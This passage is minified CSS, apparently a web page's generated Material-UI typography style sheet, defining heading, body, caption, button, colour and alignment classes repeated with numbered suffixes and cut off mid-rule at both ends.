24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-9{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-9{font-size:1.875rem}}.MuiTypography-h2-10{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-10{font-size:1.75rem}}.MuiTypography-h3-11{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-11{font-size:1.5rem}}.MuiTypography-h4-12{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-12{font-size:1.25rem}}.MuiTypography-h5-13{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-14{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-15{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-16{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-17{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-18{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-19{text-align:left}.MuiTypography-alignCenter-20{text-align:center}.MuiTypography-alignRight-21{text-align:right}.MuiTypography-alignJustify-22{text-align:justify}.MuiTypography-noWrap-23{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-24{margin-bottom:.35em}.MuiTypography-paragraph-25{margin-bottom:16px}.MuiTypography-colorInherit-26{color:inherit}.MuiTypography-colorPrimary-27{color:#5c2e85}.MuiTypography-colorSecondary-28{color:#fcd900}.MuiTypography-colorTextPrimary-29{color:#414142}.MuiTypography-colorTextSecondary-30{color:#565a5c}.MuiTypography-colorError-31{color:#c00}.MuiTypography-displayInline-32{display:inline}.MuiTypography-displayBlock-33{display:block}.MuiTypography-root-74{margin:0}.MuiTypography-body2-75{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-76{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-77{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-78{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-79{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-79{font-size:1.875rem}}.MuiTypography-h2-80{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-80{font-size:1.75rem}}.MuiTypography-h3-81{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-81{font-size:1.5rem}}.MuiTypography-h4-82{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-82{font-size:1.25rem}}.MuiTypography-h5-83{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-84{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-85{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-86{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-87{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-88{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-89{text-align:left}.MuiTypography-alignCenter-90{text-align:center}.MuiTypography-alignRight-91{text-align:right}.MuiTypography-alignJustify-92{text-align:justify}.MuiTypography-noWrap-93{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-94{margin-bottom:.35em}.MuiTypography-paragraph-95{margin-bottom:16px}.MuiTypography-colorInherit-96{color:inherit}.MuiTypography-colorPrimary-97{color:#5c2e85}.MuiTypography-colorSecondary-98{color:#fcd900}.MuiTypography-colorTextPrimary-99{color:#414142}.MuiTypography-colorTextSecondary-100{color:#565a5c}.MuiTypography-colorError-101{color:#c00}.MuiTypography-displayInline-102{display:inline}.MuiTypography-displayBlock-103{display:block}.MuiTypography-root-110{margin:0}.MuiTypography-body2-111{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-112{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-113{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-114{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-115{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-115{font-size:1.875rem}}.MuiTypography-h2-116{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-116{font-size:1.75rem}}.MuiTypography-h3-117{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-117{font-size:1.5rem}}.MuiTypography-h4-118{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-118{font-size:1.25rem}}.MuiTypography-h5-119{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-120{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-121{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-122{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-123{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-124{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-125{text-align:left}.MuiTypography-alignCenter-126{text-align:center}.MuiTypography-alignRight-127{text-align:right}.MuiTypography-alignJustify-128{text-align:justify}.MuiTypography-noWrap-129{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-130{margin-bottom:.35em}.MuiTypography-paragraph-131{margin-bottom:16px}.MuiTypography-colorInherit-132{color:inherit}.MuiTypography-colorPrimary-133{color:#5c2e85}.MuiTypography-colorSecondary-134{color:#fcd900}.MuiTypography-colorTextPrimary-135{color:#414142}.MuiTypography-colorTextSecondary-136{color:#565a5c}.MuiTypography-colorError-137{color:#c00}.MuiTypography-displayInline-138{display:inline}.MuiTypography-displayBlock-139{display:block}.MuiTypography-root-146{margin:0}.MuiTypography-body2-147{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-148{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-149{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-150{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-151{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-151{font-size:1.875rem}}.MuiTypography-h2-152{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-152{font-size:1.75rem}}.MuiTypography-h3-153{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-153{font-size:1.5rem}}.MuiTypography-h4-154{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-154{font-size:1.25rem}}.MuiTypography-h5-155{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-156{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-157{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-158{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-159{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-160{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-161{text-align:left}.MuiTypography-alignCenter-162{text-align:center}.MuiTypography-alignRight-163{text-align:right}.MuiTypography-alignJustify-164{text-align:justify}.MuiTypography-noWrap-165{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-166{margin-bottom:.35em}.MuiTypography-paragraph-167{margin-bottom:16px}.MuiTypography-colorInherit-168{color:inherit}.MuiTypography-colorPrimary-169{color:#5c2e85}.MuiTypography-colorSecondary-170{color:#fcd900}.MuiTypography-colorTextPrimary-171{color:#414142}.MuiTypography-colorTextSecondary-172{color:#565a5c}.MuiTypography-colorError-173{color:#c00}.MuiTypography-displayInline-174{display:inline}.MuiTypography-displayBlock-175{display:block}.MuiTypography-root-177{margin:0}.MuiTypography-body2-178{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-179{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-180{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-181{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-182{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-182{font-size:1.875rem}}.MuiTypography-h2-183{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-183{font-size:1.75rem}}.MuiTypography-h3-184{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-184{font-size:1.5rem}}.MuiTypography-h4-185{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-185{font-size:1.25rem}}.MuiTypography-h5-186{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-187{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-188{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-189{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-190{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-191{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-192{text-align:left}.MuiTypography-alignCenter-193{text-align:center}.MuiTypography-alignRight-194{text-align:right}.MuiTypography-alignJustify-195{text-align:justify}.MuiTypography-noWrap-196{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-197{margin-bottom:.35em}.MuiTypography-paragraph-198{margin-bottom:16px}.MuiTypography-colorInherit-199{color:inherit}.MuiTypography-colorPrimary-200{color:#5c2e85}.MuiTypography-colorSecondary-201{color:#fcd900}.MuiTypography-colorTextPrimary-202{color:#414142}.MuiTypography-colorTextSecondary-203{color:#565a5c}.MuiTypography-colorError-204{color:#c00}.MuiTypography-displayInline-205{display:inline}.MuiTypography-displayBlock-206{display:block}.MuiTypography-root-213{margin:0}.MuiTypography-body2-214{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-215{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-216{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-217{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-218{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-218{font-size:1.875rem}}.MuiTypography-h2-219{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-219{font-size:1.75rem}}.MuiTypography-h3-220{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-220{font-size:1.5rem}}.MuiTypography-h4-221{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-221{font-size:1.25rem}}.MuiTypography-h5-222{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-223{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-224{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-225{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-226{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-227{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-228{text-align:left}.MuiTypography-alignCenter-229{text-align:center}.MuiTypography-alignRight-230{text-align:right}.MuiTypography-alignJustify-231{text-align:justify}.MuiTypography-noWrap-232{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-233{margin-bottom:.35em}.MuiTypography-paragraph-234{margin-bottom:16px}.MuiTypography-colorInherit-235{color:inherit}.MuiTypography-colorPrimary-236{color:#5c2e85}.MuiTypography-colorSecondary-237{color:#fcd900}.MuiTypography-colorTextPrimary-238{color:#414142}.MuiTypography-colorTextSecondary-239{color:#565a5c}.MuiTypography-colorError-240{color:#c00}.MuiTypography-displayInline-241{display:inline}.MuiTypography-displayBlock-242{display:block}.MuiTypography-root-249{margin:0}.MuiTypography-body2-250{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-251{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-252{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-253{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-254{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-254{font-size:1.875rem}}.MuiTypography-h2-255{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-255{font-size:1.75rem}}.MuiTypography-h3-256{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-256{font-size:1.5rem}}.MuiTypography-h4-257{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-257{font-size:1.25rem}}.MuiTypography-h5-258{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-259{color:#565a5c;font-size:1.125rem;font-family:'Barlow 